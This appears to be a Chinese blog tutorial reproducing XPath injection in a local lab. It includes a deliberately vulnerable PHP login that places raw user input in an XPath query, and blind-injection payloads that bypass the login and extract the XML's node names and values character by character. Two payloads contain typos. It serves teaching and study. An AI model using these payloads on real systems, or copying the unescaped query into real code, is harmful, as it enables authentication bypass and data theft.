XPath漏洞利用
参考《Web漏洞解析和攻防实战》,虽然这个漏洞较冷门,但是看起来复现比较简单就先试这个(),有错误欢迎指出~
1. 编写前后端代码
创建好.php和.xml文件 (vscode记得插件要下好)

123.php:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
<form method="POST">
username:
<input type="text" name="username">
</p>
</p>
password:
<input type="password" name="password">
</p>
<input type="submit" value="登录" name="submit">
</form>
</body>
</html>
<?php
if(file_exists('test.xml')){
$xml=simplexml_load_file('test.xml');
if($_POST['submit']){
$username = $_POST['username'];
$password = $_POST['password'];
$x_query = "/accounts/user[username='{$username}' and password='{$password}']";
$result = $xml -> xpath($x_query);
if(count($result) == 0){
echo 'failed';
}
else{
echo "success";
$login_user = $result[0] -> username;
echo "you login as $login_user";
}
}
}
test.xml:
<?xml version="1.0" encoding="UTF-8"?>
<accounts>
<user id="1">
<username>miHoYo</username>
<email>admin@xx.com</email>
<accounttype>administrator</accounttype>
<password>123</password>
</user>
<user id="2">
<username>miHomo</username>
<emai>yw@xx.com</emai>
<accounttype>normal</accounttype>
<password>114514</password>
</user>
</accounts>
2. 验证可否正确登录
本地打开php推荐phpstudy_pro

成功登录
3. XPath基础语法
XPath 即为 XML路径语言,它是一种用来确定XML文档中某部分内容位置的语言
"nodename" --选取nodename的所有子节点
"/nodename" --从根节点中选择
"//nodename" --从当前节点
".." -- 选择当前节点的父节点
"child::node()" --选择当前节点的所有子节点
"@" --选择属性
"//user[position()=2]" --选择节点位置
4. XPath漏洞原理
- XPath注入:攻击者利用XPath解析器的松散输入和容错特性,通过在URL、表单或其他信息上附加恶意的XPath查询代码,来获取权限信息的访问权并修改这些信息
- 松散的输入验证:应用程序未对用户输入进行严格的验证或过滤,直接将其用于构造XPath查询语句。例如,攻击者在用户名或密码字段中输入特殊字符或逻辑表达式,如
' or 1=1 or ''=',这些输入被嵌入到XPath查询中后,可能会改变查询的逻辑,使其始终返回true,从而绕过身份验证
就比如你的查询语句本来是:
$query = "user/username[@name='$username']";
你输入
1'+or+'a'='a
由于or在url解码后会变成空格,所以查询语句变为:
$query = "user/username[@name='1'+or+'a'='a']"; (类似SQL注入)
or后面的条件恒成立,所以可以匹配当前结点下的所有子节点
5. 漏洞利用
可以在username字段进行XPath注入,也可以在password字段注入
1.根节点数量和子节点数量
这次我们在password字段构造Payload,先填写一个正确的用户名miHomo,先从根节点开始判断:
'or count(/)=1 and ''=' //若显示成功登录,则证明根节点数量为 1

'or count(/*)=1 and ''=' //根节点下只有一个子节点
这个同样也可以登录成功
2.根节点下的节点长度
Payload:
'or string-length(name(/*[1]))=8 and '' ='

注意,这个name对应的是中的accounts
<accounts>
<user id="1">
<username>miHoYo</username>
<email>admin@xx.com</email>
<accounttype>administrator</accounttype>
<password>123</password>
</user>
</accounts>
(将后面的数字从1开始依次递增直到成功登录得到的数字就是长度)
3.猜测节点名称
Payload:
'or substring(name(/*[1]),1,1)='a' and '' = '
'or substring(name(/*[1]),2,1)='c' and '' = '
....
'or substring(name(/*[1]),8,1)='s' and '' = '

这样就可以直接猜出节点名称
- 第一个
1:- 在
/*[1]中的第一个1,表示选择根节点的第一个子节点。这里的[1]是一个索引,类似于数组或列表的索引,[1]表示取第一个元素
- 在
- 第二个
1:- 在
substring(name(/*[1]),1,1)中的第二个1,表示从字符串的第一个字符开始提取子字符串
- 在
- 第三个
1:- 在
substring(name(/*[1]),1,1)中的第三个1,表示提取的子字符串的长度为 1
- 在
4.name节点下的子节点
还是老步骤,判断数量:
'or count(/accounts)=1 and ''=' // /accounts节点数量为1
'ot count(/accounts/user/*)>0 and ''=' // /accounts 下至少有一个节点
判断长度:
'or string-length(name(/accounts/*[1]))=4 and ''=' //第一个节点长度为4
判断名称:
'or substring(name(/accounts/*[1]),1,1)='u' and '' ='
以此类推猜出accounts下的第一个子节点名称为"user"
判断user节点的第二个子节点:
'or count(/accounts/user)=2 and ''='
可以猜测出accounts节点结构,利用同样方法得到accounts下两个节点均为user
5.user下的子节点
'or string-length(name(/accounts/user[position()=1]/*[1]))=8 and ''='
再猜测名称:
'or substring(name(/accounts/user[position()=1]/*[1])1,1)='u' and ''='
得到username
以此类推,更改/*[]里的值更换节点位置再猜测可以得到所有的子节点:
username
email
accounttype
password
再猜测节点下面是否还有节点:
'or count(/accounts/user[position()=1]/username/*)>0 and ''='
'or count(/accounts/user[position()=1]/email/*)>0 and ''='
'or count(/accounts/user[position()=1]/accounttype/*)>0 and ''='
'or count(/accounts/user[position()=1]/password/*)>0 and ''='
发现均返回failed
说明已经没有子节点了
6.子节点下的值
'or string-length((//user[position()=1]/username[position()=1]))=6 and ''='
’or substring((//user[position()=1]/username[position()=1]),1,1)='m' and ''='
得到username为miHoYo
如果你要查看第二个user的子节点的值,就更改user[position()=2]
重复以上步骤可得所有XML节点和值
PS:确实是繁琐的注入啊






















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








